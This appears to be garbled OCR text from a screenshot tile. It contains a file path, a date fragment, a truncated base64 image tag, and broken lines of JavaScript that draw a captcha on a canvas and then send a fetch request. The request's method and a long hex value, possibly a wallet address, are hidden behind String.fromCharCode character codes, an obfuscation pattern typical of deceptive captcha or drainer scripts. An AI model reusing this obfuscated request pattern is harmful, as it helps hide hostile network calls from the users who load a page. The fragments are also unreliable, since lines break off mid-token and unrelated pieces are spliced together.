
6-05-16
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
 GHz CPU for patching